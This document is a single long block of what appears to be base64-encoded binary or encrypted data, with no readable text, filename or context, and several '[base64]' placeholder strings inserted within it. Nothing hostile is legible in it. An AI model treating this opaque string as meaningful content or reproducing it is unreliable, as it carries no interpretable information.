PkT6O+pWfewhZnhveYK9San0AyKyi26bdgINnmRNn1L08ZauV0ykUFaNJNo6cV//X0cCWe6YWfodAPNsdTeekv38OqUxWIy8h+ZGYXVZaI20RrL2q+9aMTE2FGI3YoZqPAXDAKE3HCqgsRoCnyNb5EoNCKigJFBwnqzuMkcpXv79vdmXWd81eJFW4uvViFPjZdEI03nv7P+Vc6PW7/sZ+GXxu4NaREwyVC+aBF/SMW25CCg6eskZ9c3fjh/55+6PnP6zY+jjri80GolnIWF3QpZri92vibe5gU4GOEyOYw3oGXztNXvVwAgNhh6p7DaUXJ1uXSZfdJu1oIaXgzKxSnM++0tWu0FLlphuiG5KhoPbK1bfB27Jm8GWa9mOIJcCv/kwuAQTW3R1CT3sUCY88gAsCuDcDG10f2PG01s1YltGdsRgePj1BWekZ4pYXJBG07UXVrn7XMLIF2yKz3a76+QjJAsv740RT1hXcS4oOx6NCjS83EcJl0vAdkveYKcz+JnYPZ4SsJY0EcnDxPwKxt3D3MUEwA7y7SgfvncELX5Pho/nk2Kftip9nRqmmEXZEjG/blZMWN1z45A6Qb5bTCs7ctyOBsiMTq6MC/8g0mvZ1sY48iEotuxBx8zRR2VF/lcDD56Jd1F+oy/IVGSIqNoXG3O7qq9OGFO4/bNDVOX2fd+6f2v72wglIN+0tenbwinE5Bne/GPuVb5M6PIjBlGlaCzro5zHGVj36IQoVshHq2BEVOSi4EGJu+jitYyg3HQvX+ml1p/8I1IqilOp5E8BEkKyiz/n5/Bq6J3c2jWxwkTvYyGrRFD7DLRdkdwU61i0czHz6jYS1n0Ez/0BpDL0tsyDonlis6zMKmNyfeIqlrp6xStTNjwBRBTzvOZ2SZV2lBCNpXQ1hl/Rbf+YtNWpz7ORB5U5/sY1BsAwSuc6R9vYamyZZYn7loO/DfcerwS4mj/[base64]/fdlx01hZZX918dFDK8oVlWOMP+Y1I7fUHnj3KZ2nSDxFRldHWvMo8bXR1Zs4sJ92vWw8YUmop+Drgi/fufS0XnJ8h9i+7Pgapa97DrbquXfh4+KWj3wIBAvJgnsw4WWlReHVV3Gbcd43KT6mvuceqNM8SlxtNTb4ATrHHwJgAPvLQyzTDwdMhavpVsQcbIgGdYEKI7dpa35n9miikmYsidHOpI8naiZRfjClzl/UpS6bT10QhzAZIf+oPI8XlI9FKwlAc7/6wZ6XzPs9HXmTqW4VOBxFjeL4geshNE9ny/pZWKRXwn7BgcDyRvHUE3df79DF0KV2p58zhveb9YKM5GoIC/yizmgl94LyPlaqTe+j3kUO15RwT6MLJYOpLfk07ja2vhEtfrPi2yRtKaWQZoD1ldP+bUneb1xMzLXj+75YOjswwwhvNthLLNOpqbqoqDyECerzci+N/[base64]/eOM1lDyPmoZVjbsy/cm8DalzCZb8eGvvEqgT7N+1RMXDq08p1nBsWMrKRuCCK3QGLZFqyeliSINp0zLmidRMPrVmYw2T6MKSiKXzsM98Pebfl7GJKFevN5+AnVeulXtHG8Ck6yL6HByHQUaR4rDjl+MX/TeFsSGOI5YkgqQNbymNEyUq9qCyzWWxSP1MF5TPnaFQJn7k95qdrSC99tsOr9GeGIknn2y0/4LNM9u9IJCETNSdyeAI4Hr+HQ6Z0v2nnp8RVlRnd/A9tk8JnWIt125BUenTnYsiM6sqMcztylGjudoWKLnRAc1wMq7WEch419Mpdp/kXvAHRwmUeLiWmXvO+kCWtamKVvCgrE6ySzYUO+ub97js0v5iyGfQ0p7mFK6P03MnoT1s4KlUifBAUZnDRdqFvvkef8guM+aZizcqbaiELf+GFpAv/hthaGf1azBsytAKb7gDhMnW/780+Jx9xopKhTIXZ4fgB85cHUZhYGpv3NXgigBkti2qsPfxLVVg5V7/RDSklwM5FDdMsxjH0rh0QlNRtkRMLc4WiQNF0LiCKxhpwBe6+V2GFJA6+crfEKvcj5azu3c+5/+vi9ZQR8HBkDxbyWrogzb6JT2UFGvni6F+rGghPHC6GS4QUau242UeSBM1+hzor4HYG0Op/[base64]/iOSSsiiUEOtp7r0sKWO1JKvIJIAc0BCchLTbx8GvU/SdOHgPPgieudigBjUU5/oh2IvN2RcJicgrwfI1lqx3Q3hQxmacZyqMdKJ1Saw+0eiV4+8abUEgaH3lXGDMVVytL42q2iyiS7E+CVz1lPzNQ/VCgxGTqoGpZlb9ikYwHfEkMMbk8A23wxTijmrNR3JJyss3Y4A4vJRgdIoMWulATiOOV0jWQVR5ogCgubxdCo942pwefyaup7eUVRN1/6ZyWvUWgx8Qe4Q1QhLk+1EYhh3fIo46fLzJomtK4H9yDiE6J5af5BFtLNQhnOwyD/ZD1aLUpdXU8CqEA8Cc7J6opK0Pwk+aci6Bkl9pYRxlYpO2i3n1ZleSlF4VV4NvjLK3th6mdKVLpUWSMdbfWhAq5/7ONiuddtXiRd5EbuW7HvsN09I90otrUFQNwqwXRSOsfO3nl25tORSnoWES2nV6PMLYYcdJKRqhlkjEsNBDQT6NwqVyrHUfCxw+gq4Teu+IIezCuIWtjCsfkYFw7AKewaWGByKDmge1+cbiv5j+BX+ZTviUldn7eNsfTLcx/qjyyvVeq3SRAIhuSpGj+hMe7luS8sjp76lhanPNnQaLMxI9G1lGecd+1Z0EiaqF3B7KwxqzDgBLVIEARLxYOeqIKZTWrnmdf/0r9wpE3VL5plJv1UAeC+lFuLdKHV3gnMZS17iFvQrItRkoY0dCPc+sQww9yZe9WKsqkyyTX0Ms1Y+mgcmEqem426V4mLrOGbTe+MCOcxWNG/T+ys1bnDJoxSRxrhJxBeUygF8aDlZOL/2bvyGSYcAqwgY9dLMTX8V/wNUj73dExrlk+Ow/GxQHyIoF+WNE2MUZehlqSDV4OD7ib2eWjESe8yXj3Vwen7YTijay/f4yO7zrKw1uDy9KL1VRZTeG9KBlHyg8KvVHZ6/+8Wbe8Vc9bNIwNC5Vj7CFCDA17MW/GnvsuXP1Yq8PWLwvk8L0Ix+64ZxL/o90XVhSNMynOIHwPgnpnE1gvVzOsOGcXSWbXBV+EAhodXZem+gsxll4O6r5X81FuXT3IsNMBF7e3MK/YA34cWCVrx+q7hnzFToQnpppqDUgwjULk4Fcp9vfSoYf8biU/3jkzl77F8fPSQg2d1dPgI7QKd9iT3ChjHqCJJPO3MoHZDaevozzLD2DU/mcp7a+Z/5H++SF/ygYL0SDay8/R+Z6C+SP1CItdVbOuD5qgfHtTKHou0ZTGkWUxti5Zbzh2jAjdK3cuHwCX8jJ9kcGacTMgce44UDNbgm2uDieGWzbtgZP0/KkTo5VO2XOE+Ki8sObhZynqPjQgG/U6nO3Or3PF2CNZZvYVy6A6yj0qS2Ac3Q6ppIcuCdLlDYoeuClUl4ruyN29QYHeiD6vuxopPAPEN6PsTirKC7dAp9PC/3bFTY7FS2mYmCJ0Qy76YxvV6uT7eH0O+1iTe417of5LUaS+pNGVIlJeOvrrH4SpBm/edVuIbOpFmNJNN0mOeuIEc0K/9xMSNccmcTe0DQ5TfJ9vziWgsfnHF4/uYxYP4QX+ugrU3ztsSt/2YV3n3FkvVNf61Moosh/Tu0AE/[base64]/Od0lLDAlDVKMGERsBzCXK0nwwyUp6LuTkvyk7m2f5UBMBH9g2+AH9krFerIDBlP1EDf5XASffOP2LRUCpxg6P2MHD9shxt/y4MAOcs3YD9IYe5zCaw65bIu0YCLmcQ/2UyVBBfPYZ0WprJwP0SYr5oFRVrVFYOhE7/hpu1gOJ+swViXukfPNEoKLO/7f/RKQcL8RpeErvHATHp4bY3MluDF2nTOgwqJKxN+fzOhcLDbQeJr185HPta/k/tjGgKnRpUe/L/iLyy2FgQUvL4+axZfuaJcLX4u1f1B8poPuWbcNJ00MHkZLoOhQSKowSpSwuececiN8pAcPPvOhIqmj5L6hqPGlp0/Ach+sjqRiz+52p40F2TVNC0+TUbqGyFNdA9R0QfpWhsOkTE+DK5P0xmynebM3843+kOyt1DpuDVg50Rt/ySdJbf2cs2luN8Nw8N7QVsvn8BVpq5GwDlDfifN1mxAYTKj5GXZtYjTnfIyBu7+8YG45P9HrhqSlkylgx389Ch77HpBLmnRJtdQVKveAAcuRXi5sYREzvsewFk0PoWMQeQNqe7K8Wsdp84g7cCbJ/fgA6iq4KcReHnl+cALyAOwWJW9339kZKLxP7uFbHE1Lht1xYa7buqatlErEp3YaVQI6L0B4T+kOza/fOjv2EieV0wtc/ZkgCEI7TkVn9XHRypXnxkrqLYded3tIK4Oi+z8wUUDWWf0BR/Zwba4WCkA2o8LzHlm+eMRf/dcs9UEVSNxjiU3CKDOG5lK+T9gACcmnDNbboyPcUobNDPfvpol7JANTgBLdYGZ4yUgz5c+tvz3lGL/yc7/1xwxCK7pGrZNjFVu0qc+SptRpDIOJ9CMw8nryK/yfmm0NJhEKpPomhhsrzoKeYabjUQN3iKjOOOaK8PJc0MbOCFij56L6HqZQbn72NRcESYm8FTvD815H1aqJXUf9sPhoMGLUCikJutXVE8snPmhT8Fdmc558IlSnH26RsnSMvFfueursmtlLi1/tHk2km3NY/I2TjKFNp6tbXCtBQ+vQqSBzMmlD1C2dXomkbZc/IjHDQ36yD6UtMjbPRhhSoZG+uzyBfpfLU+XRC3Qzsj4G8vkxFE3grI8z147leI+SGc8UWZ7HvrMtcD511pV78dTrcazi3Z4uK0sIH1TuIcIQ40nb8WKihZPcKoGV2XnSSfaeSVJkW6/hP2KjSD4iJ+PuT9ifJLv3JqK2e5l0FtzvYJVoTPJxhIVoQjBCJFHOzzX3rl2Ori8nylHSkMgPMifW1wdSyWybC5JqeU7dn2/JliifJ5YqKbu3CCcPEaNx104r+ScoTFjUrvPmwVOVEfh1nJ5zXqpMKiq7eDwZ9a/Ti7wRZBsMX/J4jrWZta5VBjThHhxMG/ztygA+vEiklN4Pyyi3MmKGkDt6tH1KHWit1f4X39a+tN10393IsTBjcGI6fH73WEnEZg3X34eY0xyehInduAhZs59QKcfAybo1i8SHm4pPiKa2as8c23EUAo6GYertoFmFULkEtmsw82WCT5I4xjk1pkmueKUYyurmO2y0kg5Z4e0RJyBcXQeMP2dKry0Vgqg8yD/4i0EJ6yqXR/s734L8ww//wI2+Ne+d+gMDW1vtMd6DBxrDVFVeJv8z7UHqUQLsIL23mHa3w/[base64]/AQVD4tneEdhHrLAapQHE7tH2ZReWyCm+edic9CTcckGnosfQ4TimUPIEpZ1SkphGDzrKgrUND+Asnq9PeZ/00wRqFjThHsGvN+4EIqviF2Es92Cu3CXVojUjt0nnQKD8eNl07YXXfM5C+GYb6Qap+4nbhZXCRbxuCXVFBfkdtB8IjMLDQZMYrnmD0o8wTQ2O2P19F6+dpGm9kL1KU/AGXJ52U974jtvjZy3luRaSf+Fn6syvJBeGZZkAdytRzz9nMV43n3nZUD0e6VUF5uNliwwx5EqheWR2WNAK0F65PYhn0vqWNs0VdZyMKOmHfKNu4JaqQCNAR1MRSnTFATqhoAFgJ8zIklR8o1kHT5iOQyARhPpcG1HUY0kimf/BkBwPnsATEGF51gSespN8jQ/ms5pJs4dyNfUZKR3mzMFOZ9qDoIlOxeYdihM+cWoQ9BPrUvliy2Lvb3QeJKvDlI81pJ5zVEVVjGj4cnqmDUZ3utnMCt0txRhDmmpyo5MsoikH8R7HxeKAAji+Ef3SP81gZRbdeTVBrSPXPJ23SVJxJDXvf3zG9m8pUtkkrZUcTRJBMwaWLK/rlko2NWkbR1dYGHS21vUmHrL/[base64]/NRQJJ/cqVa2eJIvpBTJW/UsnAdUsI3G1N2dqsNIEnmrZv7csjNrxnbADTgF4ZcGJ8hbRvb+dqGCDEpWTOAPKNCZApRWt/kvLTXq/d/HN98Orr25VPQady692+h7VGVrbZdwTjOldhhbm4IG4l7RbKfvRirxVcajSOy/01JcnLafqs/5/CoCN/+6hPRJbZveDXDWl4hfpXGO6E+pAlLgct63izqAyqflneCs2LySN44ek8Yj1tXrK1XPhhH8vl/4vRXwN1E6ILbBKCFDrwBrUunSqJaRfDGPkg7Ipwp6nzTcirx7eghSd+29HW8mWNkAUmQDWk20kEN15xXjndXPvBeBm8rZCwWjDsPaQihSlmI6hJFoPyjpvulehVTvwzNs44/Byuj2Mg/Uz8cKUSDQRahW39OhS5lUhdsftuXNCjurJ5qn4Ii/g85tX/duHG8GxHwuOTHhiUhrDyhGVwFhaOiy3HunPAufDTjLovvcKvYoui/YqunDcGt3/VHr3H4xeL6cUQv0+FfqeZay/ql13/ZcKgvBVo3v+uZX7nCJG92vl9uZDKrHFmmsEVF5EBTH/11KpTn3hf6FSxYevS63foghtvhXi1ztZG3v+m0bL4KR3XQTa8PFwMe5bveV3noZ87HEQu9xJOhT0uXlgTFkVtQMhLu3nevloqUfXMeo/eKVDyD5Q/xfluWu2rZBFA89vnARloHKFc2I1cI6B4ruWSbP1yZfJKf+r2z1184hopWT3GGvvZSOvr1+uWBEkX/XjL0Qx84EZFdWi46S7fjQWQP1WSH/+N1SH+OXTOkEw/iQWeUNTKP40aaz+/eR+xWiFrF9EnQLMxLsWH6umpzH5awXdHiVfDszPIwXuqVJ4l8OnMwfOwJMUNAdd6Dy/ZuK6rz9u5pbsGyIb3JY8ieweYCN8PiT7AvV+iXXzkmjX1s7+Z89awFKvRWLw4TiKSOi8KDHAJUUlDwNdTVYqvgqZWj5Dvs60NwaB1WZOBY3DhenpxH8pTzNzAjQe4ppCcSGfpMZ1gTaELkIMwfdWKKKGwjcO8aW+RT41IJComyGkmcRUvdEcMy3mo239hsFMqW/pAwuC3YxzDmcYrT23KjwF8RXJO5D1utEGGnqWdjVBRRr6Hr3v/cRe7p06kEkMQeRSOLbLyWkRzkodtdZuzjhdjZpd4WmIEPlRWS/4+cD4jJSA00zdHgXA0ars1ANn3nIrogZPjdrA/xwObkilBxArP4q5+wExA5HH+FnzRssKvkh1vc2DRB8Y+1yKT1uVD9SnODuWcZR77a/BQsLQG3dHo1wOyJ4hnP9EFrn1oHs59e9pGlXW4/kRZ1RYMuEqiF+DVju2v9QCLdWbrND0tkje6Sy3X3dFCpMoAwiydJOsC0j/7H2MXMsYqMqwNiv4nBhQnpCd8ySqQ7GJXzcMDqXXLr2isbjOSmiT+8HImY/3yY3tcBJ/[base64]/jrygnRBmkSn26/P/[base64]/wz3cXTit9o7CZ2cjaCcIis5+d+98cJPqhSQqBPrlRXYLmrUBT1wcaIa133goVqB2GZDGyN6W0DHY3eF1Bymc49otOA5rcyGDN49i/Wd7s20RAn+8VeWGyOv1fjKsY0kxH/w/[base64]/+/ZD+0ktcxNGVGQ0JgSxcMCMl5ebw1yeB/YQ557d/hYWdJsLM6jzFkkmFc1a7gjM0JjH7L0LB5fN3emWIvpzNA3saWoiNQud0X/qAiYtru7IjsM+SwZZCaMHDpksGhUZW6fk9f2bbL5HBnXgnELqgGuYtetjR+UXlF6RH0m/[base64]/yKAyOLwZDkVzDbNF5h0qyifJcLD/Q1IkHOIsXlkW8gd3h03VK2f/z/qRV7Asqch4uWKFGX1EYa84qhQQphfTHlbJOHNfwVM6ZxhT1bYn2CjVxDULByD4ff6iC1gnKUo5QfM1OJHYBCkrLg5F0Ch/+SLJ30YFXg9IfL4eC92ubWcsAHliqgjR7XKsVNUFzXvBA/er1EGOcvXpJbIURLCoQsyqh3aMDkgn2AbIkxB5sm/GyY3bxlxFqIkjVjxKLRg9n+l9zruoEebP4Ot25jB/WaNAesH5VYfshlhNcJeo/eNFVfEDdEODfZaWRgY05nsEtq0MxL1OFG2onx+2mPKnTWPrNf2/3HIX39heiXHKiZpF58pWpLl6jWmrDmEHm1clgljAducNheK6a55siJS/tFiG7GR0gOgCXQNjLWsS3cfZQQ9eLFBdIeR3t4zmopw6fq05u4kZWfStFKeGYSyZtakRgVS9usEc52D+3PJ8NjwDBoih0biS+XWop2WOT+xqkC7S9+8XU8TeDDNrEEeibKFdGG2S18aUCrbxZ61gczCftheLiY7FZ3CAIyfRfho2Sd08Ur/QM2i9FIkqGFOi4rg5VYALskME9jqBaK/lyWPy9s3hH7hDkjGWK1dSAoj4sm9hlgi4EGLCzM7oZWwVVr9VVc+zyJGwNCGYQFQqnQqnnAVzaqdV16/Lmu84CHHTUa2m//RkL0DnSgjhKm+PGR7tKOicRWsyfoq12+xNJTff06zEhjELQsUXjegW7fXxE5xkjdCAoC88PQYuqGk1VsARU455WneXH890PTkhmioqO5pb567Y5o3WnzWQcuLweF7LSv0AwWowtyOZ/UkJUQwGhoBA1RHEAOPOHfSjNHtLxNskovU744fjccS91GQ7JdqWb5/GlOICpfe13c09t1l80n8fSIlBf5Tjarf6BM1np8LugoVNzL19cco1pooTwqygEfHZdLvNshL+CzqjdeWJcX56jxO7ZhRp8784BhlLngdBJC08MDQIkmWFErbhZL/GTwJwiHoUiEze9l33P5CT9YhYwI2BMkH32QhIctZ2EEEtHwUO7DHGi72uevKP7v/0DnHu/y5wvzloxfzrVrj+HClkl88D8YNT+ii61fL31lCUi58Gf80HcvmYNuLkVGd6UxB98Ijcp/BQAUAV+zKrfP8UQfMOAxV11z2IgwmpGxdO1aPSbvfaaWi322rrPCwih1Er6DMckAPLw0+ZRV01tUkC2DLyuSUV8pppL6pdFSxdvz4WKQAZgLZcaYiDM8keiECsM7Id/YLioM0W3hzZT+u3ucBeBv8rB9GPtGT7lgoJuUzSnN4BmNeqy0dRB10GF63fjOpLirmsYr5uC/6EN+m0TJsn9yjyAxj12ZVeqi8hmRD1TO8MkHjEbhJwoLd7CkJyH07uFHLyqZA4esu+Q/FkOn7AESiuO4wnDx9YPFy1838eOgBILJSZNDN4TjEQ26vyK/BkKGFWNqzUx0/MfZenMPR7Ezp3/T0HzqkOibMqdzmagOcfIIR/lt1gp9cYq3EVcyzo3Nz5gv2Q3HQkrDKUHJd6GtfvFpUtlRC142HLTML/+ej2wnf+q/0rBxtEQIp35PLq9WtZTMSUYE3DAd/hgCVXDHByqbdDxXaTHdHNT1QWzF3nINy9k8YHjCVJ518R01KtJHt64nqgj5E6OE7kTLSRGORPIQBpS2vvsR6Nl9Hk6ls5L2Wzdn5osHAm77X4XrdhjzLwWTITBww3ZYwrG9AW2OMGIxAMqmqD7V2Hz9nPkx/ubOK3GbCQ5xi8LaVBB2uko6dWrn9WGIfmV3Eg4ZXtkCtxBGBFHla/[base64]/liIlfkmFklGDD60WHj9uGQQmPwquejo1Aol3ahmZodOeQ5GBbrCepUXIcHv05C0MIZ/9PHQEW96AQLnYJEXRjGiDODp/8rm6ur1NQcI4flRC/NwSEiBB60xOQ8C3zjJnSFM1Rp/Mr2Vp+NxPv2EC8qUHSgC1++AbA78HGorHyTbz//[base64]/eX2flF/bzSZzaffTqvalb+dezzyq51U2E7wVLriHRMbhCcy0T2bLmIAK31zhHdh8yhxhVz71DAzeW/npDuUXVcA2w20toSx6P+ljZc58Mi5LsqkmAwwCmMImJ9uMEtw0Ub9LaELJXuJ9XuILUWkVt1dE8bM2VYYw1TNzHedhHbtaeM+hgpqA++s4N24p8KemaD485C3Chbms/bTly2xRpAICsoK1GVFZhsKL+LA54wGSuvQrG39gO1tGi23iKeiNmdu2549QKHz61+/Vx6zCM4YkmU9RD4RRe1HFhFVOaq5jl47w4hsHhF/46lctB4rbyC7vd8re+BaPiy3D7ukC5FaT+sy1OSe447gPdYWm0+Vj7WURSzxuRGBwJRvp5lWaIQuOUxLfM5AjDhQahI4yC82eeUo+rZCVyj7uHL3nGhRGQCO0B0xHQWw6AJ3bM82dlAfTwap7sdzWfxyLlWn+RlWrOrNQYYw2tXbMb/1k8AWKYor3CmHH7aN3B3mHoKqM2IBd310qDBcLl8F63OxlL7TcfDoS7yBADR4GdHuZDSsbW3cLz7/J8vHa2Tzy/[base64]/yjdJXNVGQ5GRyFjYtJoJ+Uu8TjIGPPHj6KvzZh02tHDS2IAs9eQaoTVv0YJKnFhRuV1QXzBIaN7ngy8nFQrkG0awk46DJuEtFDeNRVFosTzjB0TEK/bWv9ijmXa6ctmT7fYvWfp5f2Djkhdqaj7oPWDe/iOCbOxs2wg0j/0NHBhmf2UQnykRQZFEHxSduI+uPfRe/sHWHxmRb8JALbV3so2uZpRKA97FIDne7Oms53ABNKeMa51VH6JPQOi9J2oavkbimtbcLuEAkXsbPrJblxoId7WRE/L8GF0w6O0eHEwoMegzOYSiKdNsqJY1D2gkZDVdxTFKLP5eJqsjOQjeuX2AJUiMOudhMQIExZ8i2r8F6z8Z6FXqAmmxceRA2xgg0iefIPiJcCrfnxOV35GZvfbs3JSNQFZquY5Epetz596UwCPKK/t2a3EIZssDoLql4LmIm7Okj2z1epnyulGelmOVBnYCEXAK6FG9/Lvo3BwaqMH0GVEtVq2Tp5jDERB9sI5vDZpQVuC/j6nqNfQfUCvNEfWVp64gqI++8N5NphK1NnWe9cwPfRudX36vgKwi4FHYAunj6P9s+uaCCfDDK2y1bGkH1/6j9xFd9p0Kv66MiLkM9KPlzaQenRBiw66ijcW6wQ/aKhuKlOeIlLy2o3aWlTG5b1RU/KTRZyCB9ZMkbg42gd3SR6ho2hfAuBzkvZ3mtPqcU7v9MXo33UfMdfm+D47TdfFvN093kMBrE8JD9aaBxx2ZLzGqtbG07kMpr7/0wl6aDk1d1gVdBTYjNFQ2DspEcWv4AXvJpjrVF1eEIwMQwxc/21+LXxIuBPCc+MQDdwpUS+Lc0dRnqsGDdp+gNJQIqItAF3RXlhyW897LEP8YFV58WW2C+fBwoSRpJ5GdQTbru/zadrPyUKlRhahqDnC0ZVzakT7NJiiXQEPwgZLQ8rbf66TKUhcu8vsOVeX+/Agnp11EoE0wlVsipWFcwiJykqKoJUNfPLrW7Y4AyA3tkOKdfjf1s5KA7qjLeNQwlYot0jqlH8fOK0t+GfMF5HMbck/KuTaB5xgibDoSd9a7DTqLW9ahGBI6ndJzvj2OfPNiyH9wX2Yfoj6IOqGbdVb0P1gcY4ZGb/tp6mNMY04LJ27AGUfsW980ZGnzuiE7R3gxlbSdJvpsZCqpwALaT5tyBPZWtx4AIuCMZo54FysRYuCANsKXxYezUzY7KCT2U5JtIlboDaH3c0T9X7Nbde+NmcxZhiNihnCcIM131K//4sw8Dwsa8/[base64]/Qcr2JNDJiOIzc5h6AX1u6G06B51NjGZljuQhaxKwq/4+FY+a76oO00VPSBDPZ/wNKbjAf51CpTckcFjxer+A6bwpTiL7+rd+2ev67KXmXR96GKAbEGBIJynLaprH0XIsr1UHjqCZrmA9/NVeKzEKfBXrd4ZYub8Ums1niL404cf1T/tW+hmu9DzrxFHb2jp00dEIgpy6cLJfn3/c2W5Sifn+xCKkdX0t6pG91NWnpfTHtvuhCsKxnpmPQVWF64sIjCDz7qaWPQ1ak3kov+RT5G+pU/xrFLy6qp9y5odGdl5R7msarVThKWXr7XW9C2pZgSKczpp1pKsGkQEeRBm2XgoeT48vjxiuOid7qa/clH3z+hukPhhRttWj3btjY+t3DR3wvsf8u6MRylmoBvwrAtdYKh5AQugrgDAOn/z9jEWxnG8gMMTICtO+gC/PQ99aPbDF3b5IUllX+6TMIcYHQvAltnFTPtKfWVGAv/FPbmQX6YFr7pAXfQ7ZALWV5+tOhaFJpWn2eZHbabhFehle+/gY4kb8guFYsBMx1ZksfDJ85Gkd8re7tqYYndcHXnnqELSuDwqxO5iNNZYqLUXFCVZAqQYzGBW/4h0F+/5AtXGudK1qKhQQRCuTmdqvyUFBDzoZWtK0k2glju+mcTeUacdyd92LAOjZKtL0E3KteYDGQ/[base64]/V+sxVVW67fJv4TF6uXIknDkzJYuiRRnFkWE0JTFmBUU6guTdcIJjIfX4XToRNFQCjOXdVMt65H/FOOKo8GSbLDXrHS5NzTGghIxW0ONiIoyFHs02Y/GeOxKVMd/fKtqFsWvNKnpeg7wz4mUk4zbb+ymeDVkQ0+UYVSKlVDn4Tl/Uz5rwcJ9jENlXTM7VOKm1cVIRaLwALyPRchbDqW0EJLlOH17NIfG73rlbXHl8plwDX0MAfRfehJumXPgPHaLzJTCg3tfa2vjkjs946yLih9fZstzwbNCbY0XqVVAMfxZAqjCOviLg9bMORFVnCJ3S6Rs2nhz51YINAu45qXw4bqS4ZXerfPyUd6E71/KC0dpycr8JZ1sCzUdJenNbJaAi31LrtAwH/Hg7OGtHk15Nak+dNVeb9ufQuoLNwnSLTo2sE2SWI2qo6XroY647CRr3c0fT0evJ98H8DOFFcSxYK5bZTNM2utO/nedw/1jsIKQeW/nvK8JHDZTnMmK6WbnQiY/3wEMzkCbEgKX/F3ypnCZxin3EVwblEiQG8/wqQstALddDsi7XD6imfpm0VcuGBLwfggcBHqddm42eJ0y0h6UTP5kG25ReFPhrRvfi+bFDWAwAjsQt6ozmD2I548sS6snYz81+o2Yo1wdUW7cmhUqfqXBnihByua/4nwwvDckrDASulGTuvR9r2XDyZF9mj817+nA/OyYQ5/6yHEKbQMxMTEae2cMlTD+/uRRdHDrDrDpPEOk0j7zBLlR1GlznPs9h8OXYc3sR5cdyVsJIgZCopwm+jrNMFiDe0gydfznUQP5n7VF7ebcc5pHahYIAKzRQaKFyxjwyHAic75dtDhCGXsy6gWJA4R5esR7BrA43EaEaqNztUi2ldaBDJ9NIDiA38556jjx5NQ3kYYAMFDNcly/nZ5omzRCSv+v8/VH23Dt4ztC5enfVM4jAXMW7eBZPjirnUDKGtVi5wt/72xo8Q7R8J9paboL36Q9+Dxtpu3z8oZXPynr4Yjln+zcXITEmIUOrXAR+7QqmDcOX6BYCFnSTgnxow3qGQth9nFCwGBs9rHMKmQ+NtYevtqBd20WPdPDofQ8CiOlp2DtQyrUXPxeOiO0ZKY5V1hrwSrZDCFmx7FQND58IUryC/ENJCzcso7HCp1/Jyce4X0CxI9DoRJSDGIPH8XSS5ubtzXZRikrsQsJwLBcDuycHb8JGVzpBg8a8drzLHaWH66IZ3QP7DuG4gwfNK2hxgxTA+9wZwO3dOPKr3qaCmX39yrB9y/lDvBzNzKcc4Scz2drIXP6R8uxnlxHhr7lVcrbGvimMXIcBzoOhfuDdsCOlaX12H/0B8nUDJWgtsjl6KYbiGSg1AqYtm/EfyCg3/aRkIKcYWL3VEQeJOHeTSI9v4LGCJVM6aAJSxmm9du2FrJ4VSHZNDCDH1J4DZZl5mIZ5/+/U+TU+1rt3HBa3286UIQVRCb6u2uVwvBvKrNdGhiovpN4Y661ZvUApUxBPQ8R3Dfid7AlEmElvMaGiWNImMciMV2SVhll/02QTe8zGB55PCJCWIk00MDC3KYbz2jqTU2b45jSP1vVl/gW9Fsb5vuF3FJG56CH+AJ0fSQ9mZjkGVc2NK8d2HN3QkmkU5qIUpOJOQ/JHv0yQDeg4844PfKnIGf69astULBmNpS+I5uvCvCQTNaqZcnlB8nCjnsetQ0s5T9DIkLOi+qRoS2VQ2GLPxUvdUBKt79nBcNjotT2DGDfeHJCe9gxzCc8lbb6qQF2/HXkjtTY2uQ8Y2Wl8rwbbBQrkOFwdiN2d67LNrwN8d0bAhSROWFc13PE/+MBZ+EWmeWHk4bVyyOg6EQ4gqDPVw5RFnqAzpNEwnJUmwaBtFrd6jzvpA3/oF+ejg21v8USL4KMQrVYliQeDzW+3zlKZAwhew2q21g8qOR++9TjfjuMvRmYo806zGrqnJLJZ2Cl/1p9gjBv89+o05jxSEqTT4lUIWjdbFcgU8kzKKYsQhxhcMgxZbm9V6l1padMlg47fWYJ/lR2qjSGLQiIzsns7PMTohDtZpke/Q8SJZDYLReXfEL7ujZKzu6PXAuuI/rhUQ8palnyIxdQKvq14Y5rBJMhRNEGVLf83Y7tI35lcxQvGraT+IOguHUH5K3Fun5tAPJ0PvVVeJtu246dKXYW7FFt5Z1d6L+JZUXklfi2ZW3l5FFp3KrUBmO7enexikEFmG5dK27HUhK/4LvM2L5xT/tXxjG04nbz/H9gY/cpzgB6KpLv27iYBDbStM+vCdPu5g78325+8Dr+6C0Dudcz7l6kRkwNx5SafLRakvRXS3ZEV1qlm3dVxbwuLkjfi2brStyB4OzQnRz3/SQbEQktZMGJOg81hJpGAomKuCsOXTgBCaEMZe/evwKP/EB5psdW6MR7DOX8ImUmeoEvDGyf5Z6bomsnp3tI1E6ym9s6+zHbWwpOwUD18NV/USVgA6/BTGojD9pEgUJJmdcC0daxHkCcjMmL/tgw9HOVUsPCxqGTsqQMcZnifBckcthFN3cmxZYLMRiQ5nOCuGTlU8OX1ONSoIWSzsTjGhYBd4Z9tBcza4rDGkqFOAN/sERWUdFzWSoDXElwe6nn+cirIIv8PCwBwGNb0c9iLrVKEeIuRFTYQYn9xnYK0F8rl9Ohy2mvbWEidxyBdJqczu/noi994SYNazNB2Bga4ekw9G4KEMbm3civlEQHzn0LOWN7imj9ymeoiahtcI6z5Q0U5LUQkm9xOOQI5sDFZU0zyRtmNeyb7IjfcsTIwjod5y+1jJ02IGQQH9gzpjZ6Ha8c0cK3yaxGp5QVdVwq08gtCeekv3CzItUL9p2khDb03PyjQIwAH/3Qp/4SQ4lYEbw48nDV3HCve+H3PyAUfkfgfOijkVZRKqI62oF/8gkhbrSMX7tSlcvR4gq8GvXvNABtfDHkHU8OuNyEH3FMGpqpBW7Qdwvr9t9OaOJbhYZvDErIYMLafni44cZMNNuw5vR2jSToIsGNdGrOj6QcSeH58+r0BHrCAcVyN/V3BF11vLGofEeybXb53n/LMx2Fj5KVX+V9LoHq2ZpVFr8SgDV3JgclYIzorOkE9qf0ILrIn/yzp5EHAtLPlZzY0Q3b/zV6olYPSOZcMTuAY6WqJ8Yg/657QDxpYyfU/NNbY63t59uhP9vQdNBDoe1kZG9Lhu5tlroae2H3Zl8C0oHnTPpY43p7K59geDXMXWjjKsifwsPjxpstuA10IVPKhXl7trcvFcu58SRtDNTsenvj+dQmsawLRjlqC9UcE5WWhcZ7aqgzp2xYXVzozyEA72cS0aLmkQ8k+110AC2fylwkdSb/g+NPY7dnVRuomTJHLwpn9Fv/h3uGCWdDS4cyUq5PacVFg+en1lAi1N2lUudG/2WEvmx94jXkt5o7yyWuM7FCcZzEJC+ajQHE4fRMHOm5rp6tbSwSgHsR3IexPNcv54MvNTMpCn3aslGiZPPU9Bu6o2u5HMs